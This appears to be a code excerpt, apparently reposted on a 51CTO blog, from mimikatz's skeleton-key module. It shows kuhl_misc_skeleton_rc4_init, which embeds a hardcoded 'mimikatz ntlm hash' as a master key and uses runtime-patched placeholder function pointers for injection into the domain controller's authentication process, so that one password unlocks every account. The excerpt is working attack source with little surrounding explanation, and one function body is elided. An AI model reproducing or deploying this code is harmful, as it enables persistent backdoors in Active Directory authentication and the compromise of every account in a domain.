 607 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init(LPCVOID Key, DWORD KeySize, DWORD KeyUsage, PVOID * pContext)
608 {
609 NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
610 PVOID origContext, kiwiContext;
611 DWORD kiwiKey[] = {0xca4fba60, 0x7a6c46dc, 0x81173c03, 0xf63dc094};//mimikatz ntlm hash
612 //DWORD kiwiKey[] = {0xb58a47b7, 0xab5d97e9, 0x133771ae, 0x4c1de48c};
613 if(*pContext = ((PLOCALALLOC) 0x4a4a4a4a4a4a4a4a)(0, 32 + sizeof(PVOID)))
614 {
615 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(Key, KeySize, KeyUsage, &origContext);
616 if(NT_SUCCESS(status))
617 {
618 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 0, origContext, 16);
619 status = ((PKERB_ECRYPT_INITIALIZE) 0x4343434343434343)(kiwiKey, 16, KeyUsage, &kiwiContext);
620 if(NT_SUCCESS(status))
621 {
622 ((PMEMCPY) 0x4c4c4c4c4c4c4c4c)((PBYTE) *pContext + 16, kiwiContext, 16);
623 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(kiwiContext);
624 }
625 *(LPCVOID *) ((PBYTE) *pContext + 32) = Key;
626 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(origContext);
627 }
628 if(!NT_SUCCESS(status))
629 {
630 ((PLOCALFREE) 0x4b4b4b4b4b4b4b4b)(*pContext);
631 *pContext = NULL;
632 }
633 }
634 return status;
635 }
636 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init_decrypt(PVOID pContext, LPCVOID Data, DWORD DataSize, PVOID Output, DWORD * OutputSize) { ... }
657 DWORD kuhl_misc_skeleton_rc4_end(){return 'skel';}
658 #pragma optimize("", on)
@51CTO博客